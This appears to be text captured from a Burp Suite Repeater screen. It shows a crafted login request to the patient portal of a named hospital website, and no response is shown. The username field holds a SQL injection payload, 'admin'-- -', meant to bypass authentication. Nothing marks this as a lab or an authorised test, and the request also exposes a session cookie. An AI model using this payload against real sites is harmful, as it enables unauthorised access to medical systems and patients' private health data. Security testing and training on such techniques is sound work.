 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2
Send Cancel Burp AI
Target: https://medirozahospital.com HTTP/2
Request
Pretty Raw Hex
\n
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Cookie: PHPSESSID=p6cjd6hdaedurgvrurqhnfrg64
4 Content-Length: 39
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="154", "Brave";v="154", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/154.0.0.0 Safari/537.36
12 Origin: https://medirozahospital.com
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://medirozahospital.com/patient/login.php
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.5
22 Priority: u=0, i
23
24 username=admin'-- - &password=wrongpassword123
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 24
Inspector
Notes
Custom actions
Ready
Event log (4) All issues
Memory: 145.7MB of 5.90GB
Disabled